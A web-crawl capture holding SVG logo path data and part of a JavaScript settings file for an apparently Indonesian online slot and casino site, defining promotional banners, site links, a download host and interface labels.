18.3565C72.9416 18.3565 72.9228 18.2905 72.9228 18.2108C72.9228 18.1302 72.9032 18.0651 72.8795 18.0651C72.8558 18.0651 72.837 18.0214 72.837 17.9674C72.837 17.9142 72.8174 17.8705 72.7938 17.8705C72.7693 17.8705 72.7505 17.8045 72.7505 17.7248C72.7505 17.6442 72.7317 17.5791 72.7072 17.5791C72.6835 17.5791 72.6647 17.5131 72.6647 17.4334C72.6647 17.3528 72.6451 17.2876 72.6214 17.2876C72.5978 17.2876 72.5782 17.2216 72.5782 17.1419C72.5782 17.0614 72.5594 16.9962 72.5357 16.9962C72.5112 16.9962 72.4924 16.9302 72.4924 16.8505C72.4924 16.7699 72.4728 16.7048 72.4491 16.7048C72.4254 16.7048 72.4058 16.6602 72.4058 16.6071C72.4058 16.5531 72.387 16.5094 72.3634 16.5094C72.3389 16.5094 72.3201 16.4442 72.3201 16.3636C72.3201 16.2839 72.3005 16.2179 72.2768 16.2179C72.2531 16.2179 72.2343 16.1528 72.2343 16.0722C72.2343 15.9916 72.2147 15.9265 72.191 15.9265C72.1674 15.9265 72.1478 15.8605 72.1478 15.7808C72.1478 15.7002 72.129 15.6351 72.1053 15.6351C72.0808 15.6351 72.062 15.5914 72.062 15.5374C72.062 15.4842 72.0424 15.4405 72.0187 15.4405C71.995 15.4405 71.9754 15.3745 71.9754 15.2948C71.9754 15.2142 71.9566 15.1491 71.933 15.1491C71.9085 15.1491 71.8897 15.0831 71.8897 15.0034C71.8897 14.9228 71.8701 14.8576 71.8464 14.8576C71.8227 14.8576 71.8039 14.7916 71.8039 14.7119C71.8039 14.6314 71.7843 14.5662 71.7606 14.5662C71.737 14.5662 71.7174 14.5002 71.7174 14.4205C71.7174 14.3399 71.6986 14.2748 71.6749 14.2748C71.6504 14.2748 71.6316 14.2302 71.6316 14.1771C71.6316 14.1231 71.612 14.0794 71.5883 14.0794C71.5646 14.0794 71.545 14.0142 71.545 13.9336C71.545 13.8539 71.5262 13.7879 71.5026 13.7879C71.4781 13.7879 71.4593 13.7228 71.4593 13.6422C71.4593 13.5616 71.4397 13.4965 71.416 13.4965C71.3923 13.4965 71.3735 13.4305 71.3735 13.3508C71.3735 13.2702 71.3539 13.2051 71.3302 13.2051C71.3057 13.2051 71.287 13.1614 71.287 13.1074C71.287 13.0542 71.2682 13.0105 71.2437 13.0105C71.22 13.0105 71.2012 12.9445 71.2012 12.8648C71.2012 12.7842 71.1816 12.7191 71.1579 12.7191C71.1342 12.7191 71.1146 12.6531 71.1146 12.5734C71.1146 12.4928 71.0958 12.4276 71.0722 12.4276C71.0477 12.4276 71.0289 12.3616 71.0289 12.2819C71.0289 12.2014 71.0093 12.1362 70.9856 12.1362C70.9619 12.1362 70.9431 12.0702 70.9431 11.9905C70.9431 11.9099 70.9235 11.8439 70.8998 11.8439C70.8753 11.8439 70.8566 11.8002 70.8566 11.7471C70.8566 11.6931 70.837 11.6494 70.8141 11.6494C70.7896 11.6494 70.7708 11.6065 70.7708 11.5525C70.7708 11.4582 70.7422 11.4548 69.6944 11.4548H68.6188V11.6014ZM75.7633 16.0722V20.6896H77.3134V17.9665C77.3134 15.2776 77.3142 15.2451 77.3991 15.2451C77.453 15.2451 77.4857 15.2776 77.4857 15.3316C77.4857 15.3788 77.5241 15.4499 77.5714 15.4885C77.6188 15.5271 77.658 15.5974 77.658 15.6445C77.658 15.6925 77.6768 15.7311 77.7005 15.7311C77.725 15.7311 77.7438 15.7696 77.7438 15.8176C77.7438 15.8648 77.7822 15.9359 77.8295 15.9745C77.8769 16.0131 77.9161 16.0782 77.9161 16.1202C77.9161 16.1614 77.9545 16.2274 78.0018 16.2659C78.0492 16.3045 78.0884 16.3696 78.0884 16.4116C78.0884 16.4536 78.1268 16.5188 78.1742 16.5574C78.2215 16.5959 78.2599 16.6619 78.2599 16.7031C78.2599 16.7451 78.2991 16.8102 78.3465 16.8488C78.3939 16.8874 78.4322 16.9534 78.4322 16.9945C78.4322 17.0365 78.4714 17.1016 78.5188 17.1402C78.5662 17.1788 78.6046 17.2448 78.6046 17.2859C78.6046 17.3288 78.643 17.3939 78.6903 17.4316C78.7377 17.4711 78.7769 17.5362 78.7769 17.5774C78.7769 17.6202 78.8153 17.6854 78.8626 17.7231C78.91 17.7625 78.9492 17.8276 78.9492 17.8688C78.9492 17.9116 78.9876 17.9768 79.035 18.0154C79.0823 18.0539 79.1207 18.1199 79.1207 18.1611C79.1207 18.2031 79.1599 18.2682 79.2073 18.3068C79.2547 18.3454 79.293 18.4071 79.293 18.4439C79.293 18.4808 79.351 18.5725 79.4221 18.6471C79.4931 18.7225 79.5511 18.8134 79.5511 18.8502C79.5511 18.8871 79.5903 18.9488 79.6377 18.9874C79.6851 19.0259 79.7234 19.0919 79.7234 19.1331C79.7234 19.1751 79.7626 19.2402 79.81 19.2788C79.8574 19.3174 79.8958 19.3834 79.8958 19.4245C79.8958 19.4665 79.935 19.5325 79.9823 19.5702C80.0297 19.6088 80.0681 19.6748 80.0681 19.7159C80.0681 19.7588 80.1065 19.8239 80.1538 19.8616C80.2012 19.9011 80.2404 19.9662 80.2404 20.0074C80.2404 20.0502 80.2788 20.1154 80.3262 20.1531C80.3735 20.1925 80.4127 20.2576 80.4127 20.2996C80.4127 20.3416 80.4511 20.4068 80.4985 20.4454C80.5459 20.4839 80.5842 20.5542 80.5842 20.6022C80.5842 20.6819 80.6455 20.6879 81.3593 20.6879H82.1343V11.4556H80.4985V14.1779C80.4985 15.6745 80.4879 16.8994 80.4748 16.8994C80.4225 16.8994 80.2404 16.6559 80.2404 16.5856C80.2404 16.5445 80.2208 16.5102 80.1971 16.5102C80.1734 16.5102 80.1538 16.4716 80.1538 16.4245C80.1538 16.3765 80.1155 16.3062 80.0681 16.2676C80.0207 16.2291 79.9823 16.1631 79.9823 16.1219C79.9823 16.0799 79.9431 16.0148 79.8958 15.9762C79.8484 15.9376 79.81 15.8716 79.81 15.8305C79.81 15.7876 79.7708 15.7225 79.7234 15.6848C79.6761 15.6454 79.6377 15.5802 79.6377 15.5391C79.6377 15.4962 79.5985 15.4311 79.5511 15.3934C79.5046 15.3539 79.4654 15.2888 79.4654 15.2476C79.4654 15.2048 79.427 15.1396 79.3796 15.1011C79.3322 15.0625 79.293 14.9965 79.293 14.9554C79.293 14.9134 79.2547 14.8482 79.2073 14.8096C79.1599 14.7711 79.1207 14.7051 79.1207 14.6639C79.1207 14.6219 79.0823 14.5559 79.035 14.5182C78.9876 14.4796 78.9492 14.4136 78.9492 14.3725C78.9492 14.3296 78.91 14.2645 78.8626 14.2268C78.8153 14.1874 78.7769 14.1222 78.7769 14.0811C78.7769 14.0382 78.7377 13.9731 78.6903 13.9354C78.643 13.8959 78.6046 13.8308 78.6046 13.7896C78.6046 13.7468 78.5662 13.6816 78.5188 13.6431C78.4714 13.6045 78.4322 13.5385 78.4322 13.4974C78.4322 13.4554 78.3939 13.3902 78.3465 13.3516C78.2991 13.3131 78.2599 13.2471 78.2599 13.2059C78.2599 13.1639 78.2215 13.0979 78.1742 13.0602C78.1268 13.0216 78.0884 12.9556 78.0884 12.9145C78.0884 12.8716 78.0492 12.8065 78.0018 12.7688C77.9545 12.7294 77.9161 12.6642 77.9161 12.6231C77.9161 12.5802 77.8769 12.5151 77.8295 12.4774C77.7822 12.4379 77.7438 12.3728 77.7438 12.3308C77.7438 12.2888 77.7054 12.2236 77.658 12.1851C77.6098 12.1465 77.5714 12.0805 77.5714 12.0394C77.5714 11.9974 77.5331 11.9322 77.4857 11.8936C77.4383 11.8551 77.3991 11.7942 77.3991 11.7591C77.3991 11.7231 77.3518 11.6408 77.293 11.5756C77.19 11.4582 77.1745 11.4556 76.4763 11.4556H75.7633V16.0722ZM88.8492 13.0594C88.8492 13.0851 88.8876 13.1074 88.935 13.1074C88.9823 13.1074 89.0207 13.1296 89.0207 13.1562C89.0207 13.1828 89.0599 13.2051 89.1073 13.2051C89.1547 13.2051 89.1931 13.2265 89.1931 13.2531C89.1931 13.2805 89.2233 13.3019 89.2592 13.3019C89.3392 13.3019 89.71 13.7116 89.71 13.7999C89.71 13.8351 89.7484 13.8951 89.7958 13.9336C89.8232 13.9596 89.8452 13.9913 89.8601 14.0268C89.875 14.0622 89.8826 14.1006 89.8823 14.1394C89.8823 14.2131 89.9011 14.2739 89.9248 14.2739C89.9485 14.2739 89.9681 14.3836 89.9681 14.5174C89.9681 14.6502 89.9877 14.7599 90.0114 14.7599C90.0392 14.7599 90.0539 15.2296 90.0539 16.0722C90.0539 16.9148 90.0392 17.3836 90.0114 17.3836C89.9877 17.3836 89.9681 17.4934 89.9681 17.6271C89.9681 17.7608 89.9485 17.8705 89.9248 17.8705C89.9011 17.8705 89.8823 17.9305 89.8823 18.0059C89.8825 18.0445 89.8748 18.0828 89.8599 18.1181C89.845 18.1534 89.8231 18.185 89.7958 18.2108C89.7484 18.2494 89.71 18.3094 89.71 18.3445C89.71 18.4328 89.3392 18.8425 89.2592 18.8425C89.2233 18.8425 89.1931 18.8648 89.1931 18.8914C89.1931 18.9171 89.1547 18.9394 89.1073 18.9394C89.0599 18.9394 89.0207 18.9616 89.0207 18.9882C89.0207 19.0148 88.9823 19.0371 88.935 19.0371C88.8876 19.0371 88.8492 19.0585 88.8492 19.0851C88.8492 19.1151 88.6336 19.1339 88.2898 19.1339C87.9451 19.1339 87.7295 19.1151 87.7295 19.0859C87.7295 19.0585 87.6911 19.0371 87.6438 19.0371C87.5964 19.0371 87.558 19.0148 87.558 18.9882C87.558 18.9616 87.5188 18.9394 87.4715 18.9394C87.4241 18.9394 87.3857 18.9179 87.3857 18.8914C87.3857 18.8639 87.3563 18.8425 87.3196 18.8425C87.2395 18.8425 86.8687 18.4328 86.8687 18.3445C86.8687 18.3094 86.8303 18.2494 86.783 18.2108C86.7555 18.1849 86.7336 18.1531 86.7187 18.1177C86.7038 18.0822 86.6962 18.0438 86.6964 18.0051C86.6964 17.9314 86.6776 17.8705 86.6539 17.8705C86.6303 17.8705 86.6107 17.7608 86.6107 17.6271C86.6107 17.4942 86.5911 17.3845 86.5674 17.3845C86.5396 17.3845 86.5249 16.9148 86.5249 16.0722C86.5249 15.2296 86.5396 14.7608 86.5674 14.7608C86.5911 14.7608 86.6107 14.6511 86.6107 14.5174C86.6107 14.3836 86.6303 14.2739 86.6539 14.2739C86.6776 14.2739 86.6964 14.2139 86.6964 14.1385C86.6963 14.0999 86.7039 14.0617 86.7188 14.0264C86.7338 13.9911 86.7556 13.9595 86.783 13.9336C86.8303 13.8951 86.8687 13.8351 86.8687 13.7999C86.8687 13.7116 87.2395 13.3019 87.3196 13.3019C87.3563 13.3019 87.3857 13.2796 87.3857 13.2531C87.3857 13.2274 87.4241 13.2051 87.4715 13.2051C87.5188 13.2051 87.558 13.1828 87.558 13.1562C87.558 13.1296 87.5964 13.1074 87.6438 13.1074C87.6911 13.1074 87.7295 13.0859 87.7295 13.0594C87.7295 13.0294 87.9451 13.0105 88.2898 13.0105C88.6336 13.0105 88.8492 13.0303 88.8492 13.0594ZM52.3477 13.1562C52.3477 13.1828 52.3779 13.2051 52.4139 13.2051C52.4996 13.2051 52.7781 13.5196 52.7781 13.6165C52.7781 13.6568 52.7977 13.6911 52.8214 13.6911C52.8451 13.6911 52.8647 13.7339 52.8647 13.7879C52.8647 13.8411 52.8835 13.8848 52.9072 13.8848C52.9317 13.8848 52.9505 14.0151 52.9505 14.1762C52.9505 14.3391 52.9317 14.4676 52.9072 14.4676C52.8835 14.4676 52.8647 14.5122 52.8647 14.5654C52.8647 14.6194 52.8451 14.6631 52.8214 14.6631C52.7977 14.6631 52.7781 14.6965 52.7781 14.7376C52.7781 14.8336 52.4996 15.1491 52.4139 15.1491C52.3779 15.1491 52.3485 15.1705 52.3485 15.1971C52.3485 15.2288 51.9459 15.2459 51.2289 15.2459H50.11V13.1074H51.2289C51.9459 13.1074 52.3477 13.1245 52.3477 13.1562ZM60.8708 13.1562C60.8708 13.1828 60.928 13.2051 60.9998 13.2051C61.0709 13.2051 61.1289 13.2265 61.1289 13.2531C61.1289 13.2805 61.1673 13.3019 61.2146 13.3019C61.262 13.3019 61.3012 13.3242 61.3012 13.3508C61.3012 13.3765 61.3306 13.3988 61.3665 13.3988C61.4523 13.3988 61.8173 13.8119 61.8173 13.9079C61.8173 13.9491 61.8369 13.9825 61.8606 13.9825C61.8843 13.9825 61.9039 14.0254 61.9039 14.0794C61.9039 14.1334 61.9227 14.1771 61.9464 14.1771C61.9709 14.1771 61.9897 14.2199 61.9897 14.2739C61.9897 14.3271 62.0093 14.3708 62.033 14.3708C62.0566 14.3708 62.0754 14.4805 62.0754 14.6142C62.0754 14.7479 62.095 14.8576 62.1187 14.8576C62.1465 14.8576 62.162 15.2948 62.162 16.0722C62.162 16.8496 62.1457 17.2876 62.1187 17.2876C62.095 17.2876 62.0754 17.3965 62.0754 17.5302C62.0754 17.6639 62.0566 17.7736 62.033 17.7736C62.0084 17.7736 61.9897 17.8165 61.9897 17.8705C61.9897 17.9236 61.9701 17.9674 61.9464 17.9674C61.9227 17.9674 61.9039 18.0111 61.9039 18.0651C61.9039 18.1182 61.8843 18.1619 61.8606 18.1619C61.8361 18.1619 61.8173 18.1962 61.8173 18.2365C61.8173 18.3325 61.4523 18.7456 61.3665 18.7456C61.3306 18.7456 61.3012 18.7671 61.3012 18.7936C61.3012 18.8202 61.262 18.8425 61.2146 18.8425C61.1673 18.8425 61.1289 18.8648 61.1289 18.8914C61.1289 18.9171 61.0709 18.9394 60.9998 18.9394C60.9288 18.9394 60.8708 18.9616 60.8708 18.9882C60.8708 19.0191 60.5547 19.0371 60.01 19.0371H59.1492V13.1065H60.01C60.5547 13.1065 60.8708 13.1254 60.8708 13.1562ZM42.3865 13.7605C42.4259 13.8166 42.4474 13.8845 42.4477 13.9542C42.4477 14.0228 42.4673 14.0794 42.491 14.0794C42.5147 14.0794 42.5343 14.1454 42.5343 14.2251C42.5343 14.3056 42.5531 14.3708 42.5768 14.3708C42.6013 14.3708 42.62 14.4368 42.62 14.5165C42.62 14.5971 42.6396 14.6622 42.6633 14.6622C42.687 14.6622 42.7058 14.7282 42.7058 14.8079C42.7058 14.8885 42.7254 14.9536 42.7491 14.9536C42.7736 14.9536 42.7924 15.0196 42.7924 15.1002C42.7924 15.1799 42.8112 15.2459 42.8348 15.2459C42.8593 15.2459 42.8781 15.3119 42.8781 15.3916C42.8781 15.4722 42.8977 15.5374 42.9214 15.5374C42.9451 15.5374 42.9647 15.6034 42.9647 15.6831C42.9647 15.7636 42.9835 15.8288 43.0072 15.8288C43.0317 15.8288 43.0504 15.8948 43.0504 15.9745C43.0504 16.0551 43.07 16.1202 43.0937 16.1202C43.1174 16.1202 43.1362 16.1862 43.1362 16.2659C43.1362 16.3465 43.1558 16.4116 43.1795 16.4116C43.204 16.4116 43.2228 16.4785 43.2228 16.5582C43.2228 16.6388 43.2416 16.7039 43.2652 16.7039C43.2897 16.7039 43.3085 16.7476 43.3085 16.8016C43.3085 16.8548 43.3281 16.8985 43.3518 16.8985C43.3755 16.8985 43.3951 16.9645 43.3951 17.0442C43.3951 17.1248 43.4139 17.1899 43.4376 17.1899C43.4621 17.1899 43.4808 17.2122 43.4808 17.2388C43.4808 17.2696 43.0643 17.2868 42.3187 17.2868C41.1851 17.2868 41.1565 17.2851 41.1565 17.1899C41.1565 17.1368 41.1761 17.0931 41.1998 17.0931C41.2235 17.0931 41.2423 17.0271 41.2423 16.9474C41.2423 16.8668 41.2619 16.8016 41.2856 16.8016C41.3101 16.8016 41.3288 16.7356 41.3288 16.6559C41.3288 16.5754 41.3476 16.5102 41.3721 16.5102C41.3958 16.5102 41.4146 16.4442 41.4146 16.3645C41.4146 16.2839 41.4342 16.2188 41.4579 16.2188C41.4816 16.2188 41.5012 16.1528 41.5012 16.0722C41.5012 15.9916 41.52 15.9265 41.5436 15.9265C41.5681 15.9265 41.5869 15.8605 41.5869 15.7808C41.5869 15.7002 41.6065 15.6351 41.6302 15.6351C41.6539 15.6351 41.6735 15.5691 41.6735 15.4894C41.6735 15.4088 41.6923 15.3436 41.716 15.3436C41.7405 15.3436 41.7592 15.2776 41.7592 15.1979C41.7592 15.1174 41.7788 15.0522 41.8025 15.0522C41.8262 15.0522 41.845 14.9862 41.845 14.9065C41.845 14.8259 41.8646 14.7608 41.8883 14.7608C41.912 14.7608 41.9316 14.7162 41.9316 14.6631C41.9316 14.6091 41.9504 14.5654 41.974 14.5654C41.9985 14.5654 42.0173 14.5002 42.0173 14.4196C42.0173 14.3399 42.0369 14.2739 42.0606 14.2739C42.0843 14.2739 42.1039 14.2088 42.1039 14.1282C42.1039 14.0476 42.1227 13.9825 42.1464 13.9825C42.1709 13.9825 42.1896 13.9165 42.1896 13.8368C42.1896 13.6756 42.2795 13.6396 42.3857 13.7596L42.3865 13.7605ZM69.7377 13.8368C69.7377 13.9165 69.7573 13.9825 69.781 13.9825C69.8046 13.9825 69.8234 14.0476 69.8234 14.1282C69.8234 14.2088 69.843 14.2739 69.8667 14.2739C69.8904 14.2739 69.91 14.3399 69.91 14.4196C69.91 14.5002 69.9288 14.5654 69.9525 14.5654C69.977 14.5654 69.9958 14.6091 69.9958 14.6631C69.9958 14.7162 70.0154 14.7599 70.039 14.7599C70.0627 14.7599 70.0823 14.8259 70.0823 14.9056C70.0823 14.9862 70.1011 15.0514 70.1248 15.0514C70.1493 15.0514 70.1681 15.1174 70.1681 15.1971C70.1681 15.2776 70.1877 15.3428 70.2114 15.3428C70.235 15.3428 70.2538 15.4088 70.2538 15.4885C70.2538 15.5691 70.2734 15.6342 70.2971 15.6342C70.3208 15.6342 70.3404 15.7002 70.3404 15.7799C70.3404 15.8605 70.3592 15.9256 70.3829 15.9256C70.4074 15.9256 70.4262 15.9916 70.4262 16.0722C70.4262 16.1528 70.4458 16.2179 70.4694 16.2179C70.4931 16.2179 70.5127 16.2839 70.5127 16.3636C70.5127 16.4442 70.5315 16.5094 70.5552 16.5094C70.5797 16.5094 70.5985 16.5754 70.5985 16.6551C70.5985 16.7356 70.6181 16.8008 70.6418 16.8008C70.6654 16.8008 70.6842 16.8668 70.6842 16.9465C70.6842 17.0271 70.7038 17.0922 70.7275 17.0922C70.7512 17.0922 70.7708 17.1368 70.7708 17.1899C70.7708 17.2842 70.7422 17.2876 69.6086 17.2876C68.8622 17.2876 68.4465 17.2705 68.4465 17.2388C68.4465 17.2122 68.4653 17.1899 68.4889 17.1899C68.5134 17.1899 68.5322 17.1248 68.5322 17.0442C68.5322 16.9645 68.5518 16.8985 68.5755 16.8985C68.5992 16.8985 68.6188 16.8325 68.6188 16.7528C68.6188 16.6722 68.6376 16.6071 68.6613 16.6071C68.6858 16.6071 68.7046 16.5411 68.7046 16.4614C68.7046 16.3808 68.7242 16.3156 68.7478 16.3156C68.7715 16.3156 68.7903 16.2719 68.7903 16.2179C68.7903 16.1648 68.8099 16.1211 68.8336 16.1211C68.8573 16.1211 68.8769 16.0551 68.8769 15.9754C68.8769 15.8948 68.8957 15.8296 68.9202 15.8296C68.943 15.8296 68.9626 15.7636 68.9626 15.6839C68.9626 15.6034 68.9822 15.5382 69.0059 15.5382C69.0296 15.5382 69.0492 15.4722 69.0492 15.3925C69.0492 15.3119 69.068 15.2468 69.0917 15.2468C69.1162 15.2468 69.135 15.1799 69.135 15.1002C69.135 15.0196 69.1546 14.9545 69.1782 14.9545C69.2019 14.9545 69.2207 14.8885 69.2207 14.8088C69.2207 14.7282 69.2403 14.6631 69.264 14.6631C69.2885 14.6631 69.3073 14.5971 69.3073 14.5174C69.3073 14.4368 69.3261 14.3716 69.3506 14.3716C69.3734 14.3716 69.393 14.3056 69.393 14.2259C69.393 14.1454 69.4126 14.0802 69.4363 14.0802C69.46 14.0802 69.4796 14.0236 69.4796 13.9559C69.4796 13.8085 69.558 13.6954 69.6625 13.6928C69.7173 13.6911 69.7377 13.7296 69.7377 13.8368Z" fill="#E6E6E6"/>
<path d="M15.8211 7.54701C16.1706 7.35096 16.5954 7.80786 16.4106 8.18398C16.3026 8.49194 15.8949 8.57356 15.6867 8.3388C15.4653 8.11414 15.5376 7.66901 15.8211 7.54701ZM12.0704 7.98456C12.2825 7.89032 12.5504 8.10068 12.5287 8.35058C12.552 8.62153 12.2452 8.82179 12.0293 8.69221C11.7427 8.57272 11.7761 8.0687 12.0704 7.98456ZM19.7519 8.69978C19.4218 8.65687 19.369 8.09395 19.6882 7.98035C19.9352 7.84993 20.162 8.09395 20.1977 8.34806C20.1464 8.56431 19.9779 8.76289 19.7519 8.69978ZM12.924 9.71287C13.2782 9.47053 13.7838 9.83067 13.7287 10.2766C13.7108 10.726 13.1586 10.9868 12.8479 10.6822C12.5466 10.4441 12.5916 9.8963 12.924 9.71287ZM18.3298 9.97035C18.4882 9.52943 19.1282 9.51597 19.3084 9.9451C19.4863 10.2783 19.2672 10.6923 18.9511 10.8059C18.5317 10.89 18.1325 10.3995 18.3298 9.97035ZM15.3698 10.7806C15.3659 10.402 15.6851 10.1193 16.0176 10.094C16.2381 10.142 16.4789 10.2438 16.5737 10.4845C16.75 10.8168 16.5931 11.2746 16.2747 11.4269C16.1286 11.5152 15.9562 11.4824 15.7978 11.4723C15.5547 11.3427 15.3504 11.0903 15.3698 10.7806ZM9.79162 11.3326C10.1155 11.1172 10.552 11.5102 10.4285 11.8905C10.3617 12.2195 9.95317 12.3533 9.71939 12.1429C9.47085 11.9469 9.50968 11.4731 9.79162 11.3326ZM21.7697 11.3326C22.0439 11.1012 22.4967 11.3663 22.4641 11.7407C22.4827 12.0832 22.0913 12.3407 21.8187 12.1648C21.5189 12.0184 21.4878 11.5202 21.7697 11.3326ZM16.9387 12.0125C17.3915 11.8366 17.929 12.0478 18.1876 12.4846C18.5278 13.0189 18.3469 13.8325 17.8179 14.1388C17.2704 14.5015 16.4712 14.1943 16.2692 13.533C16.0393 12.9398 16.3741 12.1985 16.9379 12.0134L16.9387 12.0125ZM14.2809 12.0714C14.7826 11.8148 15.4584 12.0293 15.7007 12.5855C15.9857 13.1266 15.7651 13.8797 15.2556 14.159C14.7446 14.4729 14.0238 14.2347 13.7768 13.6541C13.4995 13.0929 13.7458 12.3297 14.2809 12.0714ZM11.62 13.0559C11.658 12.7059 11.9633 12.4778 12.2708 12.4543C12.4325 12.4738 12.5832 12.5523 12.6983 12.6769C12.8133 12.8016 12.8858 12.9649 12.9038 13.14C12.8813 13.4993 12.6242 13.851 12.2724 13.8485C11.8856 13.8847 11.5454 13.4673 11.62 13.0559ZM19.48 12.5308C19.8769 12.2801 20.4292 12.6444 20.4121 13.1392C20.4393 13.6634 19.828 14.0328 19.4319 13.7248C19.0202 13.469 19.0521 12.7488 19.4793 12.53L19.48 12.5308ZM13.199 14.3769C13.665 14.2389 14.1962 14.4762 14.4246 14.939C14.6747 15.4043 14.5722 16.0514 14.1838 16.3939C13.6867 16.8945 12.7679 16.6934 12.5031 16.0093C12.1986 15.3825 12.5683 14.5419 13.199 14.3769ZM18.2397 14.3744C18.6917 14.2347 19.223 14.4232 19.4668 14.8692C19.7876 15.3791 19.6346 16.1397 19.1562 16.4679C18.6544 16.8499 17.8777 16.6497 17.6028 16.0531C17.268 15.4355 17.6043 14.5637 18.2397 14.3744ZM10.2072 14.9567C10.6087 14.7918 11.0538 15.2722 10.8914 15.703C10.792 16.096 10.281 16.2416 10.0161 15.9513C9.70696 15.6795 9.82191 15.0745 10.2072 14.9567ZM21.0987 15.5819C21.0904 15.4071 21.1459 15.2358 21.2534 15.1051C21.3608 14.9744 21.5114 14.8948 21.6726 14.8835C21.9476 14.9298 22.2155 15.1696 22.193 15.4944C22.2186 15.9235 21.7425 16.2138 21.4047 16.0127C21.247 15.926 21.1655 15.7502 21.0987 15.5819ZM8.23125 15.1679C8.4728 15.0535 8.77183 15.2806 8.71668 15.5718C8.70425 15.8999 8.25533 16.0262 8.08989 15.7518C7.94465 15.5608 8.03164 15.2663 8.23125 15.1679ZM23.4746 15.1612C23.6454 15.0299 23.9173 15.1241 23.9856 15.3395C24.0998 15.5751 23.8901 15.8966 23.6454 15.857C23.3021 15.8907 23.1911 15.3252 23.4746 15.1612ZM14.5116 16.7405C15.1485 16.5621 15.8319 17.136 15.8366 17.8445C15.8778 18.5614 15.2044 19.1967 14.5527 19.0309C14.0494 18.9434 13.6549 18.4184 13.6712 17.8681C13.6758 17.6056 13.761 17.3523 13.9134 17.1481C14.0657 16.9439 14.2757 16.8005 14.5116 16.7405ZM17.0319 16.7388C17.6766 16.5436 18.3818 17.1284 18.3709 17.8537C18.4051 18.5572 17.7527 19.1706 17.115 19.0318C16.5154 18.9476 16.0727 18.2341 16.2397 17.6038C16.3251 17.1831 16.649 16.8414 17.0319 16.7388ZM12.1737 17.1764C12.6211 17.0931 13.0397 17.6325 12.8588 18.0919C12.7267 18.5807 12.0681 18.7145 11.7776 18.314C11.4359 17.9303 11.6914 17.2294 12.1737 17.1764ZM19.5624 17.1974C19.9608 17.0165 20.4501 17.3893 20.4191 17.858C20.4346 18.3729 19.8319 18.728 19.442 18.4276C19.0008 18.1575 19.0808 17.3632 19.5624 17.1974ZM21.6276 19.439C21.4723 19.1243 21.755 18.707 22.0781 18.7659C22.2388 18.7625 22.3507 18.8997 22.454 19.0149C22.475 19.2009 22.5107 19.4239 22.367 19.5669C22.1728 19.8336 21.7332 19.7571 21.6276 19.439ZM9.79084 18.8534C10.0922 18.6354 10.5264 18.9602 10.4588 19.3414C10.4223 19.6797 10.0293 19.8724 9.77065 19.6805C9.49259 19.5072 9.50347 19.0116 9.79084 18.8534ZM15.7519 19.5602C16.1473 19.3709 16.6506 19.7436 16.6125 20.214C16.642 20.7348 16.0191 21.095 15.6339 20.7828C15.2044 20.5135 15.2758 19.7251 15.7519 19.5602ZM12.9908 20.2569C13.3271 20.065 13.7784 20.3966 13.7481 20.8038C13.7582 21.1387 13.4568 21.424 13.1516 21.3743C12.8984 21.3684 12.7337 21.1227 12.653 20.8896C12.6568 20.6355 12.7539 20.3528 12.9908 20.2569ZM18.5837 20.2628C18.9294 20.0314 19.4218 20.3637 19.3892 20.7996C19.3969 21.2548 18.8416 21.5468 18.5193 21.2481C18.2078 21.0125 18.2459 20.4479 18.5837 20.2628ZM19.5562 22.8653C19.4024 22.6129 19.5833 22.31 19.8334 22.2519C20.0346 22.2965 20.2466 22.4598 20.2047 22.7122C20.1752 23.053 19.7146 23.1582 19.5562 22.8653ZM11.8359 22.6466C11.8965 22.4463 12.0456 22.2486 12.2631 22.2999C12.5792 22.3251 12.6732 22.8409 12.3959 23C12.1473 23.1817 11.8576 22.9326 11.8359 22.6466ZM15.5601 22.8754C15.6215 22.5801 15.9749 22.4362 16.2079 22.5936C16.3616 22.6651 16.4059 22.851 16.4455 23.0101C16.4249 23.0922 16.4055 23.1747 16.3873 23.2574C16.2917 23.3794 16.1698 23.5015 16.0106 23.4973C15.7154 23.5351 15.4498 23.1741 15.5601 22.8754Z" fill="#3CC8C8"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://racemefarmers.org/js/settings.js
body_size: 4068
content:
var sBan = [], firstRowBanners = [];
if (onDateRange(20260105, 20260201, 'Asia/Jakarta')) { sBan.push({ "url": "202601/pm-", "link": "https://dailydropsandwins.org/promotion/daily-wins-mega-gacor/", "type": "2", "urlmob": "202601/pm-", "title": "Daily Wins Mega Gacor Level 10 - Ignite Your New Year Wins!", "tournament": false, "opener": 1, "reqLogin": 0 }); }
if (onDateRange(20260216, 20260323, 'Asia/Jakarta')) { sBan.push({ "url": "202601/pm-02-", "link": "https://dailydropsandwins.org/id/Tipe/thr-gajian-heboh/", "type": "2", "urlmob": "202601/pm-02-", "title": "THR Gajian Heboh - Slot & Casino", "tournament": false, "opener": 1, "reqLogin": 0 }); }
if (onDateRange(202601191900, 202602012359, 'Asia/Jakarta')) { sBan.push({ "url": "202601/pm-03-", "link": "https://dailydropsandwins.org/super-scatter-daily-tournaments/", "type": "2", "urlmob": "202601/pm-03-", "title": "Super Scatter – Daily Tournaments!", "tournament": false, "opener": 1, "reqLogin": 0 }); }
sBan.push({ "url": "202312/nex4d-", "link": "#", "type": "2", "urlmob": "202312/nex4d-", "title": "Nex4D Pools Official Launch", "tournament": false, "opener": 1, "reqLogin": 0 });
// if(currDT() <= 202207050000){ sBan.push({"url":"202206/pp-","link":"/secure/shr/playGame.html?type=slot-pm&gc=vs20cleocatra","type":"2","urlmob":"202206/pp-","title":"Pragmatic - CLEOCATRA - RILIS EKSKLUSIF DI INDONESIA", "tournament":false, "opener":1, "reqLogin":0}) }

var logout_link = "/func/j_spring_security_logout";
var home_link = '/index.html';
var index_link = '/index.html';
var main_home_link = "/secure/home.html";
var gameUMlink = "/secure/shr/maintenance.html";
var apkDownloadHost = "https://www.tsduvaay.store";
var missionHost = "https://mission.djslot.co";

var ws_logout = -1;
var ws_notification = 20;
var ws_credit = 30;

var page_row = 10;

var labels = {
	success: "Berhasil",
	alert: "Peringatan",
	yourUsername: "ID Anda",
	yourPassword: "Password Anda",
	code: "Kode",
	validCode: "Kode validasi",
	remember: "Ingatkan saya",
	forget: "Lupa Password?",
	account: "Account",
	deposit: "Deposit",
	withdraw: "Penarikan",
	transfer: "Transfer",
	creditHistory: "Riwayat Credit",
	gameHistory: "Riwayat Game",
	requestHistory: "Riwayat Transfer",
	betHistory: "Riwayat Bet",
	bonusCode: "Kode Bonus",
	active: "Aktif",
	suspend: "Suspend",
	registerSuccess: "Pendaftaran anda telah berhasil, silakan langsung login ke dalam ID anda",
	gameWalletMaintenance: "Maintenance",
	bankInfoUpdateSuccess: "Bank Info update successfully."
};

var label_gameTypes = {
	gt10: "Sportsbook",
	gt20: "LiveCasino",
	gt30: "Slot",
